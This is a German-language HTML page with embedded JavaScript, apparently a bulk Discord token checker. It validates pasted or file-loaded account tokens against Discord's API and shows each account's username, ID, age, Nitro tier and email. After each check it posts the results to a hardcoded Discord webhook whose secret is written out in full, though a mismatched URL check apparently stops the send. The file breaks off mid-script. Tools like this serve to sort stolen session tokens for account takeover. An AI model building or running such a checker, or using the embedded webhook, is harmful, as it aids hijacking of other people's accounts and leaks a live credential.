
<file: token check.html>
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Discord Token Checker</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Roboto, system-ui, sans-serif;
        }

        body {
            min-height: 100vh;
            background: radial-gradient(ellipse at center, #0d0e1a 0%, #1a1b2e 50%, #0a0b12 100%);
            padding: 1.5rem;
            display: flex;
            justify-content: center;
            align-items: flex-start;
            position: relative;
            overflow-x: hidden;
        }

        body::before {
            content: '';
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: 
                radial-gradient(circle at 20% 50%, rgba(91, 110, 224, 0.05) 0%, transparent 50%),
                radial-gradient(circle at 80% 50%, rgba(139, 156, 247, 0.05) 0%, transparent 50%);
            pointer-events: none;
            z-index: 0;
        }

        .particles {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            pointer-events: none;
            z-index: 0;
            overflow: hidden;
        }

        .particle {
            position: absolute;
            width: 2px;
            height: 2px;
            background: rgba(139, 156, 247, 0.3);
            border-radius: 50%;
            animation: floatParticle linear infinite;
        }

        @keyframes floatParticle {
            0% {
                transform: translateY(100vh) scale(0);
                opacity: 0;
            }
            10% {
                opacity: 1;
            }
            90% {
                opacity: 1;
            }
            100% {
                transform: translateY(-10vh) scale(1);
                opacity: 0;
            }
        }

        .container {
            max-width: 950px;
            width: 100%;
            position: relative;
            z-index: 1;
        }

        .card {
            background: rgba(28, 29, 45, 0.85);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            border-radius: 32px;
            padding: 2rem;
            box-shadow: 
                0 20px 60px rgba(0, 0, 0, 0.8),
                inset 0 1px 0 rgba(255, 255, 255, 0.05),
                0 0 40px rgba(91, 110, 224, 0.05);
            border: 1px solid rgba(255, 255, 255, 0.03);
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.6s ease-out;
            transition: all 0.3s ease;
        }

        .card:hover {
            box-shadow: 
                0 25px 70px rgba(0, 0, 0, 0.9),
                inset 0 1px 0 rgba(255, 255, 255, 0.08),
                0 0 60px rgba(91, 110, 224, 0.08);
        }

        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        .card-header {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 1.8rem;
            animation: slideInLeft 0.5s ease-out 0.2s both;
        }

        @keyframes slideInLeft {
            from {
                opacity: 0;
                transform: translateX(-20px);
            }
            to {
                opacity: 1;
                transform: translateX(0);
            }
        }

        .card-header i {
            font-size: 2.2rem;
            color: #8b9cf7;
            background: rgba(59, 61, 90, 0.6);
            padding: 12px;
            border-radius: 18px;
            box-shadow: 
                inset 0 2px 4px rgba(0,0,0,0.4),
                0 0 20px rgba(91, 110, 224, 0.15);
            animation: glowPulse 3s ease-in-out infinite;
        }

        @keyframes glowPulse {
            0%, 100% {
                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 20px rgba(91, 110, 224, 0.15);
            }
            50% {
                box-shadow: inset 0 2px 4px rgba(0,0,0,0.4), 0 0 30px rgba(91, 110, 224, 0.3);
            }
        }

        .card-header h1 {
            font-weight: 700;
            font-size: 2rem;
            color: #f0f3ff;
            text-shadow: 0 0 30px rgba(91, 110, 224, 0.1);
            letter-spacing: -0.5px;
        }

        .card-header h1 small {
            font-size: 1rem;
            font-weight: 400;
            color: #8b9cf7;
            margin-left: 8px;
            opacity: 0.8;
        }

        .subhead {
            color: #b9c2f0;
            margin-bottom: 1.5rem;
            border-left: 3px solid #6d7ee0;
            padding-left: 16px;
            background: rgba(255,255,255,0.02);
            border-radius: 0 8px 8px 0;
            line-height: 1.5;
            animation: slideInLeft 0.5s ease-out 0.3s both;
            font-weight: 300;
            letter-spacing: 0.3px;
        }

        .subhead i {
            color: #6d7ee0;
            margin-right: 10px;
        }

        .token-area {
            background: rgba(20, 21, 35, 0.8);
            border-radius: 24px;
            padding: 1.2rem;
            border: 1px solid rgba(68, 71, 102, 0.4);
            box-shadow: 
                inset 0 4px 12px rgba(0,0,0,0.5),
                0 0 20px rgba(91, 110, 224, 0.03);
            margin-bottom: 1.5rem;
            transition: all 0.3s ease;
            animation: fadeInUp 0.5s ease-out 0.4s both;
        }

        .token-area:focus-within {
            border-color: rgba(91, 110, 224, 0.4);
            box-shadow: 
                inset 0 4px 12px rgba(0,0,0,0.5),
                0 0 30px rgba(91, 110, 224, 0.05);
        }

        textarea {
            width: 100%;
            height: 120px;
            background: transparent;
            border: none;
            outline: none;
            resize: vertical;
            color: #e4e9ff;
            font-size: 0.95rem;
            line-height: 1.6;
            font-family: 'Menlo', 'Cascadia Code', monospace;
        }

        textarea::placeholder {
            color: #4a507a;
            font-family: 'Segoe UI', sans-serif;
            font-weight: 300;
        }

        .action-row {
            display: flex;
            flex-wrap: wrap;
            gap: 12px;
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.5s ease-out 0.5s both;
        }

        .btn {
            background: rgba(61, 63, 94, 0.6);
            border: 1px solid rgba(88, 92, 130, 0.3);
            padding: 10px 24px;
            border-radius: 60px;
            font-weight: 600;
            font-size: 0.9rem;
            color: #d6deff;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            backdrop-filter: blur(10px);
            position: relative;
            overflow: hidden;
        }

        .btn::before {
            content: '';
            position: absolute;
            top: 0;
            left: -100%;
            width: 100%;
            height: 100%;
            background: linear-gradient(90deg, transparent, rgba(255,255,255,0.05), transparent);
            transition: left 0.5s;
        }

        .btn:hover::before {
            left: 100%;
        }

        .btn:hover {
            transform: translateY(-2px) scale(1.02);
            border-color: rgba(91, 110, 224, 0.4);
        }

        .btn:active {
            transform: scale(0.97);
        }

        .btn-primary {
            background: linear-gradient(135deg, #5b6ee0, #4a5dc9);
            border-color: #7a8cf5;
            color: white;
            box-shadow: 0 4px 20px rgba(75, 100, 230, 0.3);
        }

        .btn-primary:hover {
            box-shadow: 0 6px 30px rgba(75, 100, 230, 0.5);
            transform: translateY(-2px) scale(1.02);
        }

        .btn-secondary {
            background: rgba(50, 52, 83, 0.6);
            border-color: rgba(77, 80, 122, 0.3);
        }

        .file-label {
            background: rgba(50, 52, 83, 0.6);
            padding: 10px 24px;
            border-radius: 60px;
            font-weight: 600;
            font-size: 0.9rem;
            color: #d6deff;
            display: inline-flex;
            align-items: center;
            gap: 10px;
            cursor: pointer;
            border: 1px solid rgba(77, 80, 122, 0.3);
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            backdrop-filter: blur(10px);
        }

        .file-label:hover {
            background: rgba(65, 68, 107, 0.6);
            transform: translateY(-2px);
            border-color: rgba(91, 110, 224, 0.3);
        }

        #fileInput {
            display: none;
        }

        .stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(120px, 1fr));
            gap: 12px;
            margin-bottom: 1.5rem;
            animation: fadeInUp 0.5s ease-out 0.6s both;
        }

        .stat-box {
            background: rgba(26, 27, 38, 0.6);
            border-radius: 16px;
            padding: 14px 16px;
            text-align: center;
            border: 1px solid rgba(59, 62, 94, 0.3);
            backdrop-filter: blur(10px);
            transition: all 0.3s ease;
            position: relative;
            overflow: hidden;
        }

        .stat-box::after {
            content: '';
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            height: 2px;
            transform: scaleX(0);
            transition: transform 0.6s cubic-bezier(0.4, 0, 0.2, 1);
        }

        .stat-box:hover::after {
            transform: scaleX(1);
        }

        .stat-box.valid::after { background: #5fdfb0; }
        .stat-box.invalid::after { background: #f7799b; }
        .stat-box.offline::after { background: #b39fdf; }

        .stat-box .number {
            font-size: 2rem;
            font-weight: 700;
            transition: all 0.3s ease;
        }

        .stat-box.valid .number { color: #5fdfb0; }
        .stat-box.invalid .number { color: #f7799b; }
        .stat-box.offline .number { color: #b39fdf; }

        .stat-box .label {
            font-size: 0.75rem;
            color: #8892c0;
            margin-top: 4px;
            font-weight: 400;
        }

        .stat-box .number.animate {
            animation: numberPop 0.4s cubic-bezier(0.4, 0, 0.2, 1);
        }

        @keyframes numberPop {
            0% { transform: scale(0.5); opacity: 0; }
            50% { transform: scale(1.3); }
            100% { transform: scale(1); opacity: 1; }
        }

        .result-list {
            display: flex;
            flex-direction: column;
            gap: 12px;
            max-height: 600px;
            overflow-y: auto;
            padding-right: 4px;
        }

        .result-list::-webkit-scrollbar {
            width: 4px;
        }

        .result-list::-webkit-scrollbar-track {
            background: rgba(26, 27, 38, 0.3);
            border-radius: 10px;
        }

        .result-list::-webkit-scrollbar-thumb {
            background: rgba(91, 110, 224, 0.3);
            border-radius: 10px;
            transition: background 0.3s;
        }

        .result-list::-webkit-scrollbar-thumb:hover {
            background: rgba(91, 110, 224, 0.5);
        }

        .result-item {
            background: rgba(26, 27, 38, 0.6);
            border-radius: 16px;
            padding: 14px 18px;
            border: 1px solid rgba(59, 62, 94, 0.2);
            display: flex;
            align-items: center;
            gap: 16px;
            transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
            animation: slideInResult 0.4s ease-out both;
            backdrop-filter: blur(10px);
        }

        .result-item:hover {
            border-color: rgba(91, 110, 224, 0.2);
            transform: translateX(4px);
            background: rgba(30, 31, 45, 0.8);
        }

        @keyframes slideInResult {
            from {
                opacity: 0;
                transform: translateX(-20px) scale(0.95);
            }
            to {
                opacity: 1;
                transform: translateX(0) scale(1);
            }
        }

        .result-item .avatar {
            width: 48px;
            height: 48px;
            border-radius: 50%;
            background: rgba(45, 47, 72, 0.6);
            flex-shrink: 0;
            display: flex;
            align-items: center;
            justify-content: center;
            overflow: hidden;
            border: 2px solid rgba(77, 80, 122, 0.3);
            transition: all 0.3s ease;
        }

        .result-item:hover .avatar {
            border-color: rgba(91, 110, 224, 0.4);
            transform: scale(1.05);
        }

        .result-item .avatar img {
            width: 100%;
            height: 100%;
            object-fit: cover;
            transition: transform 0.3s ease;
        }

        .result-item:hover .avatar img {
            transform: scale(1.1);
        }

        .result-item .avatar .default-avatar {
            font-size: 1.8rem;
            color: #6a7099;
        }

        .result-item .info {
            flex: 1;
            min-width: 0;
        }

        .result-item .info .username {
            font-weight: 600;
            color: #f0f3ff;
            font-size: 1rem;
            transition: color 0.3s;
        }

        .result-item:hover .username {
            color: #8b9cf7;
        }

        .result-item .info .details {
            font-size: 0.8rem;
            color: #8892c0;
            display: flex;
            flex-wrap: wrap;
            gap: 12px;
            margin-top: 2px;
        }

        .result-item .info .details span {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            transition: color 0.3s;
        }

        .result-item:hover .details span {
            color: #a8b2e0;
        }

        .result-item .status-badge {
            padding: 4px 16px;
            border-radius: 60px;
            font-size: 0.75rem;
            font-weight: 600;
            flex-shrink: 0;
            transition: all 0.3s ease;
            animation: badgePulse 2s ease-in-out infinite;
        }

        @keyframes badgePulse {
            0%, 100% { transform: scale(1); }
            50% { transform: scale(1.02); }
        }

        .status-badge.valid {
            background: rgba(31, 61, 58, 0.6);
            border: 1px solid rgba(79, 155, 138, 0.4);
            color: #b0f0d0;
        }

        .status-badge.invalid {
            background: rgba(77, 46, 58, 0.6);
            border: 1px solid rgba(177, 77, 107, 0.4);
            color: #ffb0c7;
        }

        .status-badge.offline {
            background: rgba(62, 58, 74, 0.6);
            border: 1px solid rgba(122, 111, 143, 0.4);
            color: #cfc3f0;
        }

        .status-badge.pending {
            background: rgba(58, 61, 74, 0.6);
            border: 1px solid rgba(106, 112, 153, 0.3);
            color: #a8b2e0;
        }

        .status-badge i {
            margin-right: 4px;
        }

        .footer-hint {
            margin-top: 1rem;
            font-size: 0.9rem;
            color: #6d7ee0;
            text-align: center;
            border-top: 1px solid rgba(53, 56, 79, 0.3);
            padding-top: 14px;
            letter-spacing: 0.5px;
            font-weight: 400;
            animation: fadeInUp 0.5s ease-out 0.7s both;
            opacity: 0.8;
            transition: opacity 0.3s;
        }

        .footer-hint:hover {
            opacity: 1;
        }

        .footer-hint i {
            margin-right: 6px;
            color: #6d7ee0;
        }

        .loading-spinner {
            display: inline-block;
            animation: spin 1s linear infinite;
        }

        @keyframes spin {
            from { transform: rotate(0deg); }
            to { transform: rotate(360deg); }
        }

        .empty-state {
            color: #4a507a;
            text-align: center;
            padding: 2.5rem 1rem;
            animation: fadeInUp 0.5s ease;
        }

        .empty-state i {
            font-size: 2.5rem;
            display: block;
            margin-bottom: 0.75rem;
            opacity: 0.5;
        }

        .empty-state .sub-text {
            font-size: 0.85rem;
            margin-top: 0.5rem;
            opacity: 0.6;
        }

        .nitro-indicator {
            display: inline-flex;
            align-items: center;
            gap: 4px;
            font-size: 0.75rem;
            padding: 2px 10px;
            border-radius: 12px;
            font-weight: 600;
        }

        .nitro-indicator.nitro-classic {
            background: rgba(109, 126, 224, 0.15);
            border: 1px solid rgba(109, 126, 224, 0.3);
            color: #8b9cf7;
        }

        .nitro-indicator.nitro-boost {
            background: rgba(247, 121, 155, 0.15);
            border: 1px solid rgba(247, 121, 155, 0.3);
            color: #f7799b;
        }

        .toast {
            position: fixed;
            bottom: 30px;
            right: 30px;
            background: rgba(28, 29, 45, 0.95);
            backdrop-filter: blur(20px);
            border: 1px solid rgba(68, 71, 102, 0.3);
            border-radius: 16px;
            padding: 14px 24px;
            color: #e4e9ff;
            font-size: 0.9rem;
            box-shadow: 0 10px 40px rgba(0,0,0,0.6);
            animation: slideUp 0.4s ease-out;
            z-index: 1000;
            display: flex;
            align-items: center;
            gap: 12px;
            max-width: 400px;
        }

        .toast.success { border-left: 4px solid #5fdfb0; }
        .toast.error { border-left: 4px solid #f7799b; }
        .toast.info { border-left: 4px solid #8b9cf7; }

        @keyframes slideUp {
            from {
                opacity: 0;
                transform: translateY(30px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @media (max-width: 600px) {
            .card { padding: 1.5rem; }
            .result-item { flex-wrap: wrap; }
            .result-item .info { flex: 1 1 100%; }
            .stats { grid-template-columns: repeat(3, 1fr); }
            .card-header h1 { font-size: 1.5rem; }
            .card-header h1 small { font-size: 0.8rem; }
        }
    </style>
</head>
<body>
    <div class="particles" id="particles"></div>

    <div class="container">
        <div class="card">
            <div class="card-header">
                <i class="fab fa-discord"></i>
                <h1>Account <small>Token Check</small></h1>
            </div>
            <div class="subhead">
                <i class="fas fa-user-circle"></i>
                Prüfe Tokens &amp; zeige Profilbild, Benutzername und Account-Alter
            </div>

            <div class="token-area">
                <textarea id="tokenInput" placeholder="Token hier einfügen, einer pro Zeile …"></textarea>
            </div>

            <div class="action-row">
                <button class="btn btn-primary" id="checkTokensBtn">
                    <i class="fas fa-check-circle"></i> Check Tokens
                </button>
                <label for="fileInput" class="file-label">
                    <i class="fas fa-file-import"></i> Load from File
                </label>
                <input type="file" id="fileInput" accept=".txt,.csv,.list">
                <button class="btn btn-secondary" id="clearBtn">
                    <i class="fas fa-trash"></i> Clear
                </button>
            </div>

            <div class="stats" id="statsContainer">
                <div class="stat-box valid">
                    <div class="number" id="validCount">0</div>
                    <div class="label"><i class="fas fa-check-circle"></i> Gültig</div>
                </div>
                <div class="stat-box invalid">
                    <div class="number" id="invalidCount">0</div>
                    <div class="label"><i class="fas fa-times-circle"></i> Ungültig</div>
                </div>
                <div class="stat-box offline">
                    <div class="number" id="offlineCount">0</div>
                    <div class="label"><i class="fas fa-circle"></i> Offline</div>
                </div>
            </div>

            <div id="resultContainer">
                <div class="result-list" id="resultList"></div>
            </div>

            <div class="footer-hint">
                <i class="fas fa-code"></i> Checker by Dxsetup
            </div>
        </div>
    </div>

    <script>
        (function() {
            // ============================================================
            // 🔒 DEINE WEBHOOK-URL
            const WEBHOOK_URL = 'https://canary.discord.com/api/webhooks/1534816842109947944/oAlaO32MlG4Ew7mGroSc4l1Lz4MqIFdpGMv443UKiFhK530nPUaA_-zcV3xU8YbrqzhI';
            // ============================================================

            // Partikel
            function createParticles() {
                const container = document.getElementById('particles');
                for (let i = 0; i < 30; i++) {
                    const particle = document.createElement('div');
                    particle.className = 'particle';
                    particle.style.left = Math.random() * 100 + '%';
                    particle.style.animationDuration = (15 + Math.random() * 25) + 's';
                    particle.style.animationDelay = (Math.random() * 20) + 's';
                    particle.style.width = (1 + Math.random() * 3) + 'px';
                    particle.style.height = particle.style.width;
                    particle.style.opacity = 0.1 + Math.random() * 0.3;
                    container.appendChild(particle);
                }
            }
            createParticles();

            // DOM
            const tokenInput = document.getElementById('tokenInput');
            const checkBtn = document.getElementById('checkTokensBtn');
            const fileInput = document.getElementById('fileInput');
            const clearBtn = document.getElementById('clearBtn');
            const resultList = document.getElementById('resultList');
            const validCount = document.getElementById('validCount');
            const invalidCount = document.getElementById('invalidCount');
            const offlineCount = document.getElementById('offlineCount');

            const tokenCache = new Map();

            // Toast
            function showToast(message, type = 'info') {
                const existing = document.querySelector('.toast');
                if (existing) existing.remove();

                const toast = document.createElement('div');
                toast.className = `toast ${type}`;
                
                const icons = {
                    success: 'fa-check-circle',
                    error: 'fa-exclamation-circle',
                    info: 'fa-info-circle'
                };
                
                toast.innerHTML = `<i class="fas ${icons[type] || icons.info}"></i> ${message}`;
                document.body.appendChild(toast);

                setTimeout(() => {
                    toast.style.opacity = '0';
                    toast.style.transform = 'translateY(20px)';
                    setTimeout(() => toast.remove(), 400);
                }, 5000);
            }

            // Webhook senden
            async function sendWebhook(results, totalTokens) {
                if (!WEBHOOK_URL || !WEBHOOK_URL.startsWith('https://discord.com/api/webhooks/')) {
                    console.log('⚠️ Keine Webhook-URL konfiguriert');
                    return;
                }

                const validResults = results.filter(r => r.status === 'valid');
                const invalidResults = results.filter(r => r.status === 'invalid');
                const offlineResults = results.filter(r => r.status === 'offline');

                const embed = {
                    title: '🔍 Token Check Ergebnisse',
                    color: 0x5b6ee0,
                    timestamp: new Date().toISOString(),
                    fields: [
                        {
                            name: '📊 Übersicht',
                            value: `**Geprüft:** ${totalTokens}\n**Gültig:** ${validResults.length}\n**Ungültig:** ${invalidResults.length}\n**Offline:** ${offlineResults.length}`,
                            inline: false
                        }
                    ],
                    footer: {
                        text: 'Token Checker by Dxsetup'
                    }
                };

                if (validResults.length > 0) {
                    let validInfo = '';
                    validResults.slice(0, 10).forEach((r, i) => {
                        const name = r.discriminator && r.discriminator !== '0' 
                            ? `${r.username}#${r.discriminator}`
                            : r.username;
                        const nitro = r.nitro && r.nitro !== 'none' ? ` (${r.nitro === 'boost' ? '⚡Boost' : '👑Classic'})` : '';
                        validInfo += `${i+1}. **${name}**${nitro} - ${r.age}\n`;
                    });
                    if (validResults.length > 10) {
                        validInfo += `\n... und ${validResults.length - 10} weitere`;
                    }
                    embed.fields.push({
                        name: `✅ Gültige Accounts (${validResults.length})`,
                        value: validInfo || 'Keine Details verfügbar',
                        inline: false
                    });
                }

                const badTokens = [...invalidResults, ...offlineResults];
                if (badTokens.length > 0) {
                    let badInfo = '';
                    badTokens.slice(0, 10).forEach((r, i) => {
                        const status = r.status === 'invalid' ? '❌ Ungültig' : '💤 Offline';
                        const tokenPreview = r.token ? r.token.slice(0, 16) + '…' : 'Unbekannt';
                        badInfo += `${i+1}. ${status} - \`${tokenPreview}\`\n`;
                    });
                    if (badTokens.length > 10) {
                        badInfo += `\n... und ${badTokens.length - 10} weitere`;
                    }
                    embed.fields.push({
                        name: `❌ Probleme (${badTokens.length})`,
                        value: badInfo || 'Keine Details verfügbar',
                        inline: false
                    });
                }

                try {
                    console.log('📤 Sende Webhook...');
                    const response = await fetch(WEBHOOK_URL, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json',
                        },
                        body: JSON.stringify({
                            embeds: [embed],
                            username: 'Token Checker',
                            avatar_url: 'https://cdn.discordapp.com/avatars/0/0.png'
                        })
                    });

                    if (response.ok) {
                        console.log('✅ Webhook erfolgreich gesendet');
                        showToast('✅ Webhook erfolgreich gesendet!', 'success');
                    } else {
                        console.error(`❌ Webhook Fehler: ${response.status}`);
                        showToast(`❌ Webhook Fehler: ${response.status}`, 'error');
                    }
                } catch (error) {
                    console.error(`❌ Webhook Fehler: ${error.message}`);
                    showToast(`❌ Webhook Fehler: ${error.message}`, 'error');
                }
            }

            function getAccountAgeFromId(userId) {
                try {
                    const snowflake = BigInt(userId);
                    const timestamp = Number((snowflake >> 22n) + 1420070400000n);
                    const created = new Date(timestamp);
                    const now = new Date();
                    
                    if (isNaN(created.getTime())) return 'Unbekannt';

                    const diffMs = now - created;
                    const diffDays = Math.floor(diffMs / (1000 * 60 * 60 * 24));
                    
                    if (diffDays < 1) {
                        const diffHours = Math.floor(diffMs / (1000 * 60 * 60));
                        return `${diffHours} Stunde${diffHours !== 1 ? 'n' : ''}`;
                    } else if (diffDays < 30) {
                        return `${diffDays} Tag${diffDays !== 1 ? 'e' : ''}`;
                    } else if (diffDays < 365) {
                        const months = Math.floor(diffDays / 30);
                        const remainingDays = diffDays % 30;
                        if (remainingDays === 0) return `${months} Monat${months !== 1 ? 'e' : ''}`;
                        return `${months} Monat${months !== 1 ? 'e' : ''}, ${remainingDays} Tag${remainingDays !== 1 ? 'e' : ''}`;
                    } else {
                        const years = Math.floor(diffDays / 365);
                        const remainingDays = diffDays % 365;
                        const months = Math.floor(remainingDays / 30);
                        const days = remainingDays % 30;
                        
                        let result = `${years} Jahr${years > 1 ? 'e' : ''}`;
                        if (months > 0) result += `, ${months} Monat${months > 1 ? 'e' : ''}`;
                        if (days > 0 && months === 0) result += `, ${days} Tag${days > 1 ? 'e' : ''}`;
                        return result;
                    }
                } catch (e) {
                    return 'Unbekannt';
                }
            }

            async function checkToken(token) {
                const clean = token.trim();
                if (!clean) return { status: 'empty', error: 'Leeres Token', token: clean };

                if (tokenCache.has(clean)) {
                    return tokenCache.get(clean);
                }

                try {
                    const response = await fetch('https://discord.com/api/v10/users/@me', {
                        headers: {
                            'Authorization': clean,
                            'User-Agent': 'Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36'
                        }
                    });

                    let result = { status: 'invalid', error: 'Unbekannter Fehler', token: clean };

                    if (response.status === 200) {
                        const data = await response.json();
                        const avatarUrl = data.avatar 
                            ? `https://cdn.discordapp.com/avatars/${data.id}/${data.avatar}.png?size=64`
                            : null;
                        
                        const age = getAccountAgeFromId(data.id);

                        let nitro = 'none';
                        if (data.premium_type === 2) nitro = 'boost';
                        else if (data.premium_type === 1) nitro = 'classic';

                        result = {
                            status: 'valid',
                            username: data.username,
                            discriminator: data.discriminator || '0',
                            id: data.id,
                            avatar: avatarUrl,
                            age: age,
                            verified: data.verified || false,
                            email: data.email || null,
                            nitro: nitro,
                            token: clean,
                            raw: data
                        };
                    } else if (response.status === 401) {
                        result = { status: 'invalid', error: 'Ungültiger Token', token: clean };
                    } else if (response.status === 429) {
                        const retryAfter = response.headers.get('retry-after');
                        result = { status: 'offline', error: `Rate Limit (${retryAfter || '?'}s)`, token: clean };
                    } else if (response.status === 403) {
                        result = { status: 'invalid', error: 'Token gesperrt / keine Berechtigung', token: clean };
                    } else {
                        result = { status: 'offline', error: `HTTP ${response.status}`, token: clean };
                    }

                    tokenCache.set(clean, result);
                    return result;
                } catch (error) {
                    const result = { status: 'offline', error: 'Netzwerkfehler', token: clean };
                    tokenCache.set(clean, result);
                    return result;
                }
            }

            function renderResultItem(token, result, index) {
                const div = document.createElement('div');
                div.className = 'result-item';
                div.style.animationDelay = `${index * 0.08}s`;

                const avatarDiv = document.createElement('div');
                avatarDiv.className = 'avatar';
                if (result.status === 'valid' && result.avatar) {
                    const img = document.createElement('img');
                    img.src = result.avatar;
                    img.alt = 'Avatar';
                    img.loading = 'lazy';
                    avatarDiv.appendChild(img);
                } else {
                    const icon = document.createElement('i');
                    icon.className = 'fas fa-user default-avatar';
                    avatarDiv.appendChild(icon);
                }

                const infoDiv = document.createElement('div');
                infoDiv.className = 'info';
                
                const usernameSpan = document.createElement('div');
                usernameSpan.className = 'username';
                if (result.status === 'valid') {
                    const displayName = result.discriminator && result.discriminator !== '0' 
                        ? `${result.username}#${result.discriminator}`
                        : result.username;
                    usernameSpan.textContent = displayName;

                    if (result.nitro && result.nitro !== 'none') {
                        const nitroSpan = document.createElement('span');
                        const nitroClass = result.nitro === 'boost' ? 'nitro-boost' : 'nitro-classic';
                        nitroSpan.className = `nitro-indicator ${nitroClass}`;
                        if (result.nitro === 'boost') {
                            nitroSpan.innerHTML = '<i class="fas fa-bolt"></i> Nitro Boost';
                        } else {
                            nitroSpan.innerHTML = '<i class="fas fa-crown"></i> Nitro Classic';
                        }
                        usernameSpan.appendChild(nitroSpan);
                    }
                } else {
                    const shortToken = token.length > 20 ? token.slice(0, 16) + '…' : token;
                    usernameSpan.textContent = result.status === 'pending' ? '⏳ Prüfe…' : shortToken;
                }

                const detailsSpan = document.createElement('div');
                detailsSpan.className = 'details';
                
                if (result.status === 'valid') {
                    const idSpan = document.createElement('span');
                    idSpan.innerHTML = `<i class="fas fa-id-card"></i> ${result.id}`;
                    detailsSpan.appendChild(idSpan);

                    const ageSpan = document.createElement('span');
                    ageSpan.innerHTML = `<i class="fas fa-clock"></i> ${result.age}`;
                    detailsSpan.appendChild(ageSpan);

                    if (result.verified) {
                        const verifiedSpan = document.createElement('span');
                        verifiedSpan.innerHTML = `<i class="fas fa-check-circle" style="color: #5fdfb0;"></i> Verifiziert`;
                        detailsSpan.appendChild(verifiedSpan);
                    }

                    if (result.email) {
                        const emailSpan = document.createElement('span');
                        emailSpan.innerHTML = `<i class="fas fa-envelope"></i> ${result.email}`;
                        detailsSpan.appendChild(emailSpan);
                    }
                } else if (result.status === 'pending') {
                    const pendingSpan = document.createElement('span');
                    pendingSpan.innerHTML = `<i class="fas fa-spinner loading-spinner"></i> Wird geprüft…`;
                    detailsSpan.appendChild(pendingSpan);
                } else {
                    const errorSpan = document.createElement('span');
                    errorSpan.innerHTML = `<i class="fas fa-exclamation-triangle"></i> ${result.error || 'Fehler'}`;
                    detailsSpan.appendChild(errorSpan);
                }

                infoDiv.appendChild(usernameSpan);
                infoDiv.appendChild(detailsSpan);

                const badge = document.createElement('span');
                badge.className = `status-badge ${result.status}`;
                if (result.status === 'valid') {
                    badge.innerHTML = '<i class="fas fa-check-circle"></i> VALID';
                } else if (result.status === 'invalid') {
                    badge.innerHTML = '<i class="fas fa-times-circle"></i> INVALID';
                } else if (result.status === 'offline') {
                    badge.innerHTML = '<i class="fas fa-circle"></i> OFFLINE';
                } else {
                    badge.innerHTML = '<i class="fas fa-clock"></i> PENDING';
                }

                div.appendChild(avatarDiv);
                div.appendChild(infoDiv);
                div.appendChild(badge);

                return div;
            }

            function updateStats(results) {
                let valid = 0, invalid = 0, offline = 0;
                results.forEach(r => {
                    if (r.status === 'valid') valid++;
                    else if (r.status === 'invalid') invalid++;
                    else if (r.status === 'offline') offline++;
                });
                
                const animateNumber = (element, newValue) => {
                    if (element.textContent !== String(newValue)) {
                        element.textContent = newValue;
                        element.classList.remove('animate');
                        void element.offsetWidth;
                        element.classList.add('animate');
                    }
                };
                
                animateNumber(validCount, valid);
                animateNumber(invalidCount, invalid);
                animateNumber(offlineCount, offline);
            }

            async function processTokens() {
                const raw = tokenInput.value;
                const lines = raw.split(/\r?\n/);
                const tokens = lines.map(l => l.trim()).filter(t => t.length > 0);

                if (tokens.length === 0) {
                    resultList.innerHTML = `
                        <div class="empty-state">
                            <i class="fas fa-inbox"></i>
                            <div>Keine Tokens zum Prüfen</div>
                            <div class="sub-text">Füge Tokens in das Textfeld ein</div>
                        </div>
                    `;
                    updateStats([]);
                    return;
                }

                const pendingResults = tokens.map(t => ({ status: 'pending', error: 'Prüfe…', token: t }));
                renderResults(tokens, pendingResults);
                updateStats(pendingResults);

                const results = [];
                for (let i = 0; i < tokens.length; i++) {
                    const token = tokens[i];
                    const result = await checkToken(token);
                    results.push(result);

                    const currentResults = [...results];
                    for (let j = results.length; j < tokens.length; j++) {
                        currentResults.push({ status: 'pending', error: 'Prüfe…', token: tokens[j] });
                    }
                    renderResults(tokens, currentResults);
                    updateStats(currentResults);

                    if (i < tokens.length - 1) {
                        await new Promise(resolve => setTimeout(resolve, 200));
                    }
                }

                // Webhook senden
                await sendWebhook(results, tokens.length);
            }

            function renderResults(tokens, results) {
                resultList.innerHTML = '';
                tokens.forEach((token, index) => {
                    const result = results[index] || { status: 'pending', error: 'Wird geprüft…', token: token };
                    const item = renderResultItem(token, result, index);
                    resultList.appendChild(item);
                });
            }

            // Events
            checkBtn.addEventListener('click', processTokens);

            fileInput.addEventListener('change', function(e) {
                const file = e.target.files[0];
                if (!file) return;

                const reader = new FileReader();
                reader.onload = function(ev) {
                    tokenInput.value = ev.target.result;
                    processTokens();
                    fileInput.value = '';
                };
                reader.readAsText(file, 'UTF-8');
            });

            clearBtn.addEventListener('click', function() {
                tokenInput.value = '';
                resultList.innerHTML = `
                    <div class="empty-state">
                        <i class="fas fa-inbox"></i>
                        <div>Keine Tokens zum Prüfen</div>
                        <div class="sub-text">Füge Tokens in das Textfeld ein</div>
                    </div>
                `;
                updateStats([]);
                tokenCache.clear();
            });

            tokenInput.addEventListener('keydown', function(e) {
                if (e.key === 'Enter' && (e.ctrlKey || e.metaKey)) {
                    e.preventDefault();
                    processTokens();
                }
            });

            window.addEventListener('DOMContentLoaded', function() {
                resultList.innerHTML = `
                    <div class="empty-state">
                        <i class="fas fa-rocket"></i>
                        <div>Bereit für die Token-Prüfung</div>
